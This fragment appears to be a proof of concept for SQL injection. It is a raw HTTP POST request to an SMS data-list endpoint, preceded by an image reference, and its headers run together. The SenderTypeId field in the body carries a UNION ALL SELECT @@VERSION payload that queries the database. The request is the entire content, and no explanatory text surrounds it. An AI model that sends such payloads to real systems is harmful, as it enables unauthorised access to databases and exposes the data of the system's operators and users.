 POST /SMS/SmsDataList/?pageIndex=1&pageSize=30 HTTP/1.1Host:User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateUpgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedSenderTypeId=0' UNION ALL SELECT @@VERSION --